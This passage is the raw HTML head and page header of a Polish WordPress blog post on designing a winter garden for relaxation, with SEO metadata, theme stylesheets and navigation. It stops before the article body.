

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/
body_size: 18841
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://jacyna-witt.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu - Budowa domów jednorodzinnych z projektów gotowych</title>
	<link rel="canonical" href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu - Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="og:description" content="Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu Zima to czas, kiedy wiele osób zamyka drzwi swoich ogrodów i ogranicza spędzanie czasu na świeżym powietrzu. Jednakże, jest wiele sposobów, aby stworzyć przytulną przestrzeń w ogrodzie, którą można cieszyć się przez cały rok. Projektowanie ogrodu zimowego to świetny sposób na to, aby stworzyć oazę spokoju i [&hellip;]" />
	<meta property="og:url" content="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/" />
	<meta property="og:site_name" content="Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="article:published_time" content="2020-11-07T22:09:02+00:00" />
	<meta property="article:modified_time" content="2020-11-08T01:09:02+00:00" />
	<meta name="author" content="jacyna-witt.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#article","isPartOf":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/"},"author":{"name":"jacyna-witt.pl","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"headline":"Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu","datePublished":"2020-11-07T22:09:02+00:00","dateModified":"2020-11-08T01:09:02+00:00","mainEntityOfPage":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/"},"wordCount":454,"image":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/","url":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/","name":"Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu - Budowa domów jednorodzinnych z projektów gotowych","isPartOf":{"@id":"https://jacyna-witt.pl/#website"},"primaryImageOfPage":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#primaryimage"},"image":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg","datePublished":"2020-11-07T22:09:02+00:00","dateModified":"2020-11-08T01:09:02+00:00","author":{"@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"breadcrumb":{"@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#primaryimage","url":"https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg","contentUrl":"https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg","width":1024,"height":683,"caption":"Cactus Rhipsalis in a creative hanging coconut shell natural flower pot in a plant store. Shopping for trendy pot flowers and home design concept. Selective focus, copy space"},{"@type":"BreadcrumbList","@id":"https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jacyna-witt.pl/"},{"@type":"ListItem","position":2,"name":"Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu"}]},{"@type":"WebSite","@id":"https://jacyna-witt.pl/#website","url":"https://jacyna-witt.pl/","name":"Budowa domów jednorodzinnych z projektów gotowych","description":"Małgorzata Jacyna Witt program wyborczy, życiorys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jacyna-witt.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10","name":"jacyna-witt.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"jacyna-witt.pl"},"url":"https://jacyna-witt.pl/author/jacyna-witt-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z wpisami" href="https://jacyna-witt.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z komentarzami" href="https://jacyna-witt.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fprojektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fprojektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://jacyna-witt.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jacyna-witt.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jacyna-witt.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jacyna-witt.pl/wp-json/wp/v2/posts/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jacyna-witt.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jacyna-witt.pl/?p=285' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-285 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://jacyna-witt.pl/">
					<img src="https://jacyna-witt.pl/wp-content/uploads/2019/04/logo.png" alt="Budowa domów jednorodzinnych z projektów gotowych" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://jacyna-witt.pl/">Home</a></li>
						
													<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://jacyna-witt.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://jacyna-witt.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
